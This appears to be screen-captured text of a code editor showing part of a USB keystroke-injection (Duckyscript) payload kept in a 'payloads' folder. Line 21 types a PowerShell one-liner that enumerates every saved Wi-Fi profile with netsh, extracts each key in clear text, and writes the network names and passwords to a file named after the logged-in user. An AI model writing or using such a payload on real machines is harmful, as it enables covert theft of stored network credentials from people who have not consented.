 ducky-script.txt — G:\payloads\switch1 — Atom
File Edit View Selection Find Packages Help
Project
payload.txt
ducky-script.txt
switch1
ducky-script.txt
payload.txt
16 ENTER
17 DELAY 100
18
19 REM save wifi passwords to a file
20 REM file will be named after the username
21 STRING (netsh wlan show profiles) | Select-String "\:(.+)$" |
%{$name=$_.Matches.Groups[1].Value.Trim(); $_} | %{(netsh
wlan show profile name="$name" key=clear)}  | Select-String
"Key Content\W+\:(.+)$" |
%{$pass=$_.Matches.Groups[1].Value.Trim(); $_} |
%{[PSCustomObject]@{ PROFILE_NAME=$name;PASSWORD=$pass }} |
Format-Table -AutoSize >$env:UserName".txt"; exit
22 ENTER
23
ducky-script.txt* 21:360 (1, 5)
CRLF UTF-8 Duckyscript GitHub Git (0)
12:16 AM